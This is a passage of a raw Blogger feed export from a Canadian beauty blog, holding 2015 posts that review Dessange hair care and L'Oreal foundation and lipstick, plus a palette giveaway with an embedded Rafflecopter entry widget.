lipstick is one of those.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPIy9rlhzDc3liKTjshG3S1Y3hD5DilSR95kGjYOH0vkWz7ZkwMowZbqdKF3mf7rxfg5V9eRk2Pa1F0YOvH4FH4YQy4Iuru1Sn-6IDGegQ0_WPatlV4SmSms4-n1A3rZ4OMK3J1djxhpc\/s1600\/colourricelip.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPIy9rlhzDc3liKTjshG3S1Y3hD5DilSR95kGjYOH0vkWz7ZkwMowZbqdKF3mf7rxfg5V9eRk2Pa1F0YOvH4FH4YQy4Iuru1Sn-6IDGegQ0_WPatlV4SmSms4-n1A3rZ4OMK3J1djxhpc\/s1600\/colourricelip.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nSo there you go, my favourite Colour Riche shades, do you have a favourite?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlEY_hU6Tsquty-1sOqLzNE5Oyofl0gqzNPDMNinWuENeQQFNehR33qARB7Xs_mzajRjcon5CRHpoHfwRii3zj8Po5OeT9yvLOu_LcMQVo9Qzmb0GIIeX8PzNNM1fH7rB8bHhjD_dcvfDI\/s1600\/colourriche30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlEY_hU6Tsquty-1sOqLzNE5Oyofl0gqzNPDMNinWuENeQQFNehR33qARB7Xs_mzajRjcon5CRHpoHfwRii3zj8Po5OeT9yvLOu_LcMQVo9Qzmb0GIIeX8PzNNM1fH7rB8bHhjD_dcvfDI\/s1600\/colourriche30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Products were sent to me for review, all\u0026nbsp;views and opinions are my own.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1569217062538826266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1569217062538826266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/11\/my-6-favourite-loreal-paris-colour.html","title":"My 6 Favourite L'oreal Paris Colour Riche Shades"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlD8AJeHyxjayhg3ssEKWw1_HCH-a5aZ6fXtTLden6R_KiIXqc-oWr7XW9QTnQ4eMCiDx7_kwYPl9wB1RlMSKrcafEYMPHrGsytGC45IafuxZIYFcxKPKJyNwQ4kSyPAwxAmoJ8b8Cy3AJ\/s72-c\/loreacr.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-8700885651632083671"},"published":{"$t":"2015-05-26T20:43:00.003-07:00"},"updated":{"$t":"2016-01-08T13:53:56.896-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"boreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colour treated hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conditioner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"damaged hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dessange"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dessange paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drug store"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shampoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoppers drug mart"}],"title":{"type":"text","$t":"Dessange Paris Hair Care: Review"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nA few months back I attended a launch for the brand Dessange. While new to Canada, Dessange is nothing new to the rest of the world. Founded in 1954 by Jacques Dessange, it now has over 400 salons in 40 countries.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqN2LBqZqg05UvUeVb3V_tSoAXuICEFnY_EovzdMf05ouI2UgZmrt0GAKCdq2NIVNrH2X8xihhmQ2DVfYJYH4dlIj7O8fsptsGiFrvuWDql0pCdkDKGNNxUuGWQr2MHbPWobcrUh51HZW\/s1600\/dissangeparis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqN2LBqZqg05UvUeVb3V_tSoAXuICEFnY_EovzdMf05ouI2UgZmrt0GAKCdq2NIVNrH2X8xihhmQ2DVfYJYH4dlIj7O8fsptsGiFrvuWDql0pCdkDKGNNxUuGWQr2MHbPWobcrUh51HZW\/s400\/dissangeparis.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI've tried out for a few months now two lines from Dessange, the Salon Color Restore collection for colour treated hair and the Oleo Miracle Collection for damaged hair.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG7h0O4FjoklsFLBk4OnsKCOQCQD-VkZdRViYEOTaA6E7hKnTnxGTTylMRP1o9rwz5O2HyhY1IgHeth67uA-7I1A-dWLoGN1mR7jxxxTTEaAamnj1HIz1SCl006udR80PE3K7vm1DRzfZ4\/s1600\/dessangedamage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG7h0O4FjoklsFLBk4OnsKCOQCQD-VkZdRViYEOTaA6E7hKnTnxGTTylMRP1o9rwz5O2HyhY1IgHeth67uA-7I1A-dWLoGN1mR7jxxxTTEaAamnj1HIz1SCl006udR80PE3K7vm1DRzfZ4\/s1600\/dessangedamage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cu\u003EThe Oleo Miracle Collection:\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI used this for about a month before I coloured my hair.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nReplenishing Shampoo:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI loved that this shampoo has oils in it. It makes me feel like I'm not stopping my hair dry. It lathers well and always left my hair feeling quite full of body.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nReplenishing Shampoo:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis is your average thickness conditioner, it makes your hair feel hydrated and a bit stronger. It also smells really, really good. I \u0026nbsp;always felt like my hair was getting a bit healthier after each use, which really when I look at it, is the whole point of the collection.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nReplenishing Serum:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI like this serum, scratch that, I love this serum. It smells good, it is jus the right thickness for my dry ends, and it never feels heavy. I love the oils,  argan, camellia and pracaxi, somehow they work very well to fix the damage done to my hair. Bravo.\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOverall:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis trio did a good job of fixing all the damage I did to my hair and works best all together. Hands down the serum will be a re-buy for me.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QsCelx5ZiFfd0hhJNh3BtCvXZEJE56I98BBSTMzKYiawBWSwKeVPxsclCwQExosQ5J0nla0Q60yeOYphKFyovqmyN7DNxNZVHS4OZafQz-1e4xaIdwUGcgCWPI6maaiVBgtuMQ3fRqHk\/s1600\/dessangecolour2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QsCelx5ZiFfd0hhJNh3BtCvXZEJE56I98BBSTMzKYiawBWSwKeVPxsclCwQExosQ5J0nla0Q60yeOYphKFyovqmyN7DNxNZVHS4OZafQz-1e4xaIdwUGcgCWPI6maaiVBgtuMQ3fRqHk\/s1600\/dessangecolour2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003ESalon Color Restore Collection:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nColor-Restorative Shampoo:\u003Cbr \/\u003E\nI had not coloured my hair in months and months, so I held off on using this line until I coloured it again. I was medially impressed with the shampoo. It was creamy, always a good thing for dry or colour treated hair. It also did a really good job of washing my hair without drying it out. Something I am always impressed with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nColor-Restorative Conditioner:\u003Cbr \/\u003E\nThe conditioner was thicker than the replenishing condition, but not too thick. It never left my hair feeling heavy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nColor-Restorative Serum:\u003Cbr \/\u003E\nFinally the serum....this stuff was defiantly thinner than most serums I have used, but it seemed to work really well with the shampoo and conditioner that I really didn't mind. In fact it is so thin and light that it never weighted my hair down and I could use it 2 or 3 days in a row without having that heavy silicone\/oily feeling that I would normally get, thus letting me extend the period of time I could go without washing, thus making my hair colour last even longer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter about 4 weeks, I still can't see my greys, and that is a good thing since I only used a semi-permanent hair colour, and usually after 3 washes I can start to see them peeking though at my roots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall:\u003Cbr \/\u003E\nWay to go color-restorative line, my hair is still grey free...you deserve some type award. I am impressed.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nIf you are invested in trying out any of the four lines Dessange has out (the other two are for natural blondes and for California blondes), you can find them at your local Shoppers Drug Mart for an incredibly reasonable $12.99-$14.99\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Products were give to me for review, this does not reflect my views on them.\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/8700885651632083671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/8700885651632083671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/05\/dessange-paris-review.html","title":"Dessange Paris Hair Care: Review"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqN2LBqZqg05UvUeVb3V_tSoAXuICEFnY_EovzdMf05ouI2UgZmrt0GAKCdq2NIVNrH2X8xihhmQ2DVfYJYH4dlIj7O8fsptsGiFrvuWDql0pCdkDKGNNxUuGWQr2MHbPWobcrUh51HZW\/s72-c\/dissangeparis.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7112672802052274208"},"published":{"$t":"2015-05-25T07:30:00.000-07:00"},"updated":{"$t":"2015-05-25T07:30:03.962-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"la palette nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"la palette nude 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palette"}],"title":{"type":"text","$t":"Giveaway : L'oreal Paris La Palette Nude 1 and 2"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2SC2lOlrxWaRNiTTHOVAZRFE_enOPfRBS9PYuaPKyKHSqpJsxdohdcnOWJdcS5_YV2Jb8PvugLF4MPcQrNAItkyzlTPcY6JdNVbwHMu6z60ZVeYQTYAJm6-YpsEq1OSbDBCzMKvfnsRR\/s1600\/lanudesgiveaway.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2SC2lOlrxWaRNiTTHOVAZRFE_enOPfRBS9PYuaPKyKHSqpJsxdohdcnOWJdcS5_YV2Jb8PvugLF4MPcQrNAItkyzlTPcY6JdNVbwHMu6z60ZVeYQTYAJm6-YpsEq1OSbDBCzMKvfnsRR\/s400\/lanudesgiveaway.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI've been on the search for the L'oreal Paris La Palette Nude 2 for about a month now. None of the stores near me were selling it. This last week my luck changed, I went to my Rexall and saw a display featuring both the 1 and 2 palette for $12.49. I could not believe it, since most drug stores were selling it for $29.99 (while Walmart was selling it for $23.98).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI went and snatched up two of each palette right away.\u003Cbr \/\u003E\nThe best part is I am giving one of each away to you guys.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm most excited that I now have more matte shades to work with in the rose gold colour. I love my UD Naked 3 palette but find it really lacks in the mattes, this might fix that and give me some more work day apropriate options.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWRVBcWZ7OMep8zGF4wND2u3UdExea3_CaHgErgqJug1C6lf6yY8YUTwSy1S1nABvKXS1Jku3RKEVrMQf-8M3AB9UChaJTTtUl-rlfH96EHpytYssbJjSlR_BqXyAewSCl_y35R0XKAPAz\/s1600\/lanude2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWRVBcWZ7OMep8zGF4wND2u3UdExea3_CaHgErgqJug1C6lf6yY8YUTwSy1S1nABvKXS1Jku3RKEVrMQf-8M3AB9UChaJTTtUl-rlfH96EHpytYssbJjSlR_BqXyAewSCl_y35R0XKAPAz\/s1600\/lanude2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI picked up the La Nude 1 as well because of the price and as well just because it looked so darn pretty and I just can't resist a nice nude palette (I know I have more than enough).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4n3DTOlVP6_kYwa8QJhS6JhcS-vWJ1tyZPTrYGDkEw1afnjvaMSol36MjySxFjflwQXsrSpprMTzDhknp1cDvH8xI6EWFQRbkTN_v9RfgBFyUgTRQjBUg7g8iJE5x6MGcbkfGBiypy2o\/s1600\/lanude1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4n3DTOlVP6_kYwa8QJhS6JhcS-vWJ1tyZPTrYGDkEw1afnjvaMSol36MjySxFjflwQXsrSpprMTzDhknp1cDvH8xI6EWFQRbkTN_v9RfgBFyUgTRQjBUg7g8iJE5x6MGcbkfGBiypy2o\/s1600\/lanude1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003EHow To Win:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnter using the Rafflecopter below.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Ca class=\"rcptr\" data-raflid=\"1846c3df3\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/1846c3df3\/\" id=\"rcwidget_14u2rjws\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis contest will run until June 6th and is open to Canadian mailing addresses only.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is not a sponsored contest, I paid for these items myself and will be shipping them myself."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7112672802052274208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7112672802052274208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/05\/giveaway-loreal-paris-la-palette-nude-1.html","title":"Giveaway : L'oreal Paris La Palette Nude 1 and 2"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2SC2lOlrxWaRNiTTHOVAZRFE_enOPfRBS9PYuaPKyKHSqpJsxdohdcnOWJdcS5_YV2Jb8PvugLF4MPcQrNAItkyzlTPcY6JdNVbwHMu6z60ZVeYQTYAJm6-YpsEq1OSbDBCzMKvfnsRR\/s72-c\/lanudesgiveaway.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7611292566247924593"},"published":{"$t":"2015-05-19T00:00:00.000-07:00"},"updated":{"$t":"2015-05-19T04:56:48.483-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"boreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"classic ivory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porcelain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin"}],"title":{"type":"text","$t":"L'oreal Infallible Pro-Matte Foundation and Powder Review"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s1600\/infalliblepromatteheader.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s640\/infalliblepromatteheader.jpg\" title=\"l'oreal paris Infallible Pro-matte\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EFoundation: Longwear without the compromise. Never masky, never cakey, never dull – Infallible Pro-Matte™ is L’Oréal’s new generation of longwearing makeup. The micro-sponge technology absorbs excess oil and shine to create a dimensional matte finish without the need for a heavy or caked-on look. Use a sponge to buff it out for a sheer and natural look or apply in layers for more complete coverage\u003C\/span\u003E\u003C\/i\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EPowder: Go beyond matte to perfectly polished. Use this powder alone for a sheer coverage and soft matte finish or over your Infallible Pro-Matte Foundation to nix oil and shine.  APPLICATION TIP: focus powder application on the T-zone – the centre of the forehead, the bridge of the nose and the chin. Apply with the included sponge for greater coverage or with a large fluffy brush for a sheer dusting of powder. -lorealparis.ca\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRUJ9JCO7BEOZPhHQ2UNnVVWKh1N-LKEsuuSvJSMmyuXWnmw73-LygSfiq_Eeo6Us5mqTd9keg0FQ0zCfaYEVod_gQNbqOzehIF0hyVYKWia5w0IoYpJtEIk7Aszt4m5A_KJpLVDRP2zIC\/s1600\/infalliblematte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRUJ9JCO7BEOZPhHQ2UNnVVWKh1N-LKEsuuSvJSMmyuXWnmw73-LygSfiq_Eeo6Us5mqTd9keg0FQ0zCfaYEVod_gQNbqOzehIF0hyVYKWia5w0IoYpJtEIk7Aszt4m5A_KJpLVDRP2zIC\/s400\/infalliblematte.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSince everyone has been going on about the new L'oreal Infallible Pro-Matte Foundation and Powder for the last few months I decided I had to go out and get my own. It turns out I am Classic Ivory in the foundation and Porcelain in the powder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have dry skin but love the look a matte foundation, I like it more than a glowy dewy look in fact. Sadly having dry skin I can't often accomplish that. This foundation over a nice primer (I used L'oreal's Miracle Blur when taking these pics) gives me nice matte look without drying up my skin into flaky little bits.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGe-fQbjuJZG5AbJ_10pM7fUiDZ9Hj9xjT0-imlba5RVtCN_aE8U1WsE-TgbrHnRLsuY83BqOTekuG9newPRehTJC7nNcTLth7rQA3UPYO9mQItynEU6S5cMHlDMKxelk32TZJ7MAoDDtL\/s1600\/infalliblematteliqu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGe-fQbjuJZG5AbJ_10pM7fUiDZ9Hj9xjT0-imlba5RVtCN_aE8U1WsE-TgbrHnRLsuY83BqOTekuG9newPRehTJC7nNcTLth7rQA3UPYO9mQItynEU6S5cMHlDMKxelk32TZJ7MAoDDtL\/s400\/infalliblematteliqu.jpg\" title=\"infallible pro-matte foundation\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI personally like to use my fingers to apply it or a beauty blender\/real techniques sponge for a smoothed out finish that isn't too thick. It does dry quite quickly on your skin so I would highly recommend working in sections rather than applying all over and then blending.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall it gives a nice light to \u0026nbsp;medium coverage that really buildible lasts all day for me and doesn't dry my skin up or look flat.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5urrsqcWE7-2oCfTN0glwdcPumAb642svw0YtlmZuWI1tMR2txgFzE4M-OkXk6mrS553McmKmgLsQp1Cm07tqE7LNEjdCKefmJS85Olg4YX5e5ndam1AM2fAf8aeqr8JyrveJxYwep71k\/s1600\/infalliblematteliq2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5urrsqcWE7-2oCfTN0glwdcPumAb642svw0YtlmZuWI1tMR2txgFzE4M-OkXk6mrS553McmKmgLsQp1Cm07tqE7LNEjdCKefmJS85Olg4YX5e5ndam1AM2fAf8aeqr8JyrveJxYwep71k\/s400\/infalliblematteliq2.jpg\" title=\"infallible pro-matte foundation\" width=\"400\" 